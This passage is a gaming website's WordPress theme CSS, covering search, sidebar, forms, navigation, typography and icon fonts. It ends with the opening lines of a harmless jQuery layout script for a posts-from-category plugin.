    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}

.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}
.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.posts-list__post {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}
.posts-list__post:last-child {
  margin-bottom: 0;
}

.posts-list__image-container {
  flex-basis: 100%;
  flex-grow: 0;
  align-self: flex-start;
  margin-bottom: 20px;
  background-color: #003886 !important;
  overflow: hidden;
}

.posts-list__image {
  display: block;
  transition: transform 0.4s ease-out;
}
.posts-list__image:hover {
  transform: scale(1.05);
}

.posts-list__content {
  display: flex;
  flex-basis: 100%;
  flex-grow: 0;
  flex-wrap: wrap;
  align-self: flex-start;
}

a.posts-list__category {
  padding: 5px;
  color: #fff;
  background-color: #4f7fc1;
}

.posts-list__title {
  flex-basis: 100%;
}

.posts-list__byline {
  flex-basis: 100%;
}

@media all and (min-width: 768px) {
  .posts-list__post {
    flex-wrap: nowrap;
  }
  .posts-list__image-container {
    flex-basis: 200px;
    max-height: 113px;
    margin-bottom: 0;
  }
  .posts-list__image {
    max-width: 200px;
    height: 113px;
    object-fit: cover;
    object-position: center;
  }
  .posts-list__content {
    flex-basis: calc(100% - 240px);
    margin-left: 40px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__image-container {
    flex-basis: 400px;
    max-height: 225px;
  }
  .posts-list__image {
    max-width: 400px;
    height: 225px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__content {
    flex-basis: calc(100% - 440px);
  }
}
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
@charset "UTF-8";
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}
@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&ver=6.0.3
body_size: 62
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $('.pfc-posts-main .pfc-post.layout-one').each(function () {
      const thumbHeight = parseInt($(this).find('.news-thumb img').height());
      const infoHeight = parseInt($(this).find('.news-text-wrap').height());
